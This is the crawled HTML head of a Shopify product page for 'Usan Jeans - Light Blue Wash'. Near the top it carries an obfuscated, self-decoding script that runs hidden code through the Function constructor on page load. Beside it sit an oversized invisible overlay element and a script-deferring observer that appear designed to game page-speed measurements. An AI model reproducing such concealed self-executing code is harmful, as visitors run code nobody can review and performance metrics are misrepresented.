

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed
body_size: 54958
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head> 
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><meta name="description" content="Skinny Leg Fit Order A Size Up For Normal Fit Branded Leather Waistband Patch Functional Pockets Flared Bottom 9” Wide Ankle Opening Model is Wearing Size 30  Model Height: 5’7 Model Weight: 150 lbs"><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div>
<script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)*r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;_K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)_t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v_)(lm}tn)(Ke6_$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri__d._K&.s)c.Kcs0vK ,7_re0n,4,4,_(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK_,;r_t $.o._)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku*$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,_{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script><script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>

  <meta property="og:site_name" content="SQBIZZ">
  <meta property="og:url" content="https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed">
  <meta property="og:title" content="Usan Jeans - Light Blue Wash">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Skinny Leg Fit Order A Size Up For Normal Fit Branded Leather Waistband Patch Functional Pockets Flared Bottom 9” Wide Ankle Opening Model is Wearing Size 30  Model Height: 5’7 Model Weight: 150 lbs"><meta property="og:image" content="http://sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904">
    <meta property="og:image:secure_url" content="https://sqbizz.shop/cdn/shop/products/image_1c6c5c89-624e-4fb6-896a-f8040b087875.jpg?v=1670800904">
    <meta property="og:image:width" content="2458">
    <meta property="og:image:height" content="3072"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Usan Jeans - Light Blue Wash">
  <meta name="twitter:description" content="Skinny Leg Fit Order A Size Up For Normal Fit Branded Leather Waistband Patch Functional Pockets Flared Bottom 9” Wide Ankle Opening Model is Wearing Size 30  Model Height: 5’7 Model Weight: 150 lbs">
<link rel="preload" as="style" media="screen" href="https://sqbizz.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous"><title>Usan Jeans - Light Blue Wash
&ndash; SQBIZZ
</title>
<style data-shopify>@font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.dc8d917cc69af0a65ae04d01fd8eeab28a3573c9.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n4.bd6b9c34fdb81d7646836be8065ce3c80a2cc984.woff") format("woff");
}


  @font-face {
  font-family: Archivo;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_n6.06ce7cb3e84f9557d04c35761e39e39ea101fb19.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_n6.5dd16bc207dfc6d25ca8472d89387d828f610453.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_i4.37d8c4e02dc4f8e8b559f47082eb24a5c48c2908.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_i4.839d35d75c605237591e73815270f86ab696602c.woff") format("woff");
}

  @font-face {
  font-family: Archivo;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//sqbizz.shop/cdn/fonts/archivo/archivo_i6.0bb24d252a74d8be5c11aebd8e0623d0e78d962e.woff2") format("woff2"),
       url("//sqbizz.shop/cdn/fonts/archivo/archivo_i6.fbf64fc840abbe90ebdedde597401d7b3b9f31ef.woff") format("woff");
}

</style><link href="//sqbizz.shop/cdn/shop/t/47/assets/theme.css?v=171692134721387473421749338392" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Archivo;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 34px;
    --typeHeaderWeight: 700;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: -0.025em;

    --typeBasePrimary:Archivo;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.025em;
    --typeBaseLineHeight: 1.6;
    --typeBaselineHeightMinus01: 1.5;

    --typeCollectionTitle: 24px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
        --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.2;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><link href="//sqbizz.shop/cdn/shop/t/47/assets/custom.css?v=91988725393626049481749337697" rel="stylesheet" type="text/css" media="all" />

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "SOLDOUT",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Backordered, shipping soon",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "${{amount}}",
      saveType: "dollar",
      productImageSize: "natural",
      productImageCover: true,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: false,
      predictiveSearchPrice: false,
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "7.5.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="GuLQPZMVCiF1QmQYnj4yQRI4GipFMNrCe1Qt5sbiQIw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7017824292/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2bd1bc93691c5410e7ba620ccf3a4a0b">
<meta id="in-context-paypal-metadata" data-shop-id="7017824292" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://sqbizz.shop/products/usan-stacked-jeans-light-blue-washed.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=7017824292" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7017824292,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7017824292","merchantName":"SQBIZZ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SQBIZZ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2bd1bc93691c5410e7ba620ccf3a4a0b","betas":["rich-media-storefront-analytics"],"domain":"sqbizz.shop","predictiveSearch":true,"shopId":7017824292,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sqbizz.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"NEW DEV  | SHOPIFY3647","id":149911339241,"schema_name":"Impulse","schema_version":"7.5.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sqbizz.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js"></script>
<script defer="defer" async type="module" src="//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script type="module">
  await import("//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js");
await import("//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_D7XnU2ez.en.esm.js"></script>
<script defer="defer" async type="module" src="//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js"></script>
<script defer="defer" async type="module" src="//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C89cmTvN.esm.js"></script>
<script type="module">
  await import("//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_D7XnU2ez.en.esm.js");
await import("//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CdXrxk3f.esm.js");
await import("//sqbizz.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C89cmTvN.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CRSPkpKa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DO1JVZ96.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hXardXh0.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_jpxQlUsx.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C-K0q6-t.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-button":["modules/v2/client.shop-button_B6dBoDg5.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_p6Pw3nax.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_COMZFrEa.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BNQiNx4m.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"pay-button":["modules/v2/client.pay-button_CRuQ9trT.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_Q1yheB3t.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DtXVhFgQ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_B5rMd0lj.en.esm.js","modules/v2/client.shop-login-button_BHRMsoBb.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"lead-capture":["modules/v2/client.lead-capture_CmGCXBh3.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CV5C02lv.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"shop-login":["modules/v2/client.shop-login_Bz_Zm_XZ.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"],"payment-terms":["modules/v2/client.payment-terms_D7XnU2ez.en.esm.js","modules/v2/chunk.common_CdXrxk3f.esm.js","modules/v2/chunk.modal_C89cmTvN.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/nN-o_vc50c\/loox.1693946178294.js?shop=sqbizz.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=sqbizz.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7017824292,"offset":-21600,"reqid":"842e975b-82e8-4932-aec6-7786a1cc91c8-1763295116","pageurl":"sqbizz.shop\/products\/usan-stacked-jeans-light-blue-washed","u":"7e35e8ea8364","p":"product","rtyp":"product","rid":7981354254569};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sqbizz.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sqbizz.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sqbizz.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://sqbizz.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

